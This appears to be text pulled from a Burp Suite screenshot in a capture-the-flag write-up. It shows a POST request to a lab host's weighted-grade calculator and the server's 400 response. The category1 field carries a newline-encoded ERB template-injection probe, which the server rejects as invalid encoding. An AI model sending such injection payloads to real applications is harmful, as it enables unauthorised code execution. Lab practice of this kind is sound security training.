 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:127.0) Gecko/20100101
Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 200
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer:
http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 category1=0xdf%0a<%= 7*7
%>&grade1=80&weight1=25&category2=Liter
ature&grade2=100&weight2=55&category3=P
hysics&grade3=93&weight3=20&category4=N
%2FA&grade4=0&weight4=0&category5=N%2FA
&grade5=0&weight5=0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx
3 Date: Tue, 25 Jun 2024 18:41:21 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 78
6 Connection: close
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10
11 Invalid query parameters: invalid
%-encoding (0xdf%0a&amp;lt;%= 7*7
%&amp;gt;)